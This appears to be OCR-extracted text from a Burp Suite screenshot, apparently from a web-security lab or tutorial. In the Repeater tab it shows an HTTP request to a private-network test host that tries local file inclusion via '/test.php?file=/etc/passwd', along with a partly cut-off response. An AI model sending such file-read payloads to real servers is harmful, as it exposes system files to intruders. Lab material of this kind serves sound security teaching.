 Burp Suite Professional v1.7.31 - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.64.161 ?
Request
Raw Params Headers Hex
GET /test.php?file=/etc/passwd HTTP/1.1
Host: 192.168.64.161
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Response
Raw Headers Hex
OK
8 Apr 2018 22:08:46 GMT
he/2.2.22 (Ubuntu)
s: bytes
: PHP/5.3.10-1ubuntu3.26
close
: text/html
th: 72
ameter is empty. Please provide file path in 'file' parameter
红日安全